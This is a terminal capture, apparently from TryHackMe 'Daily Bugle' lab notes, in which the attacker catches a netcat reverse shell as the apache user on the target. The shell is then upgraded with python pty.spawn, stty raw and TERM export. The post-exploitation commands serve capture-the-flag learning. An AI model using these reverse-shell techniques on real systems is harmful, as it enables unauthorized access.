 ┌──(divu050704㉿kali)-[~/tryhackme-notes/dailybugle]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.0.215] from (UNKNOWN) [10.10.180.105] 55438
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 10:36:19 up 23 min,  0 users,  load average: 0.18, 0.07, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
bash: no job control in this shell
bash-4.2$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
bash: python3: command not found
bash-4.2$ python -c "import pty; pty.spawn('/bin/bash')"
python -c "import pty; pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvnp 1234
┌──(divu050704㉿kali)-[~/tryhackme-notes/dailybugle]
└─$ stty raw -echo && fg
nc -lvnp 1234
bash-4.2$
bash-4.2$ export TERM=xterm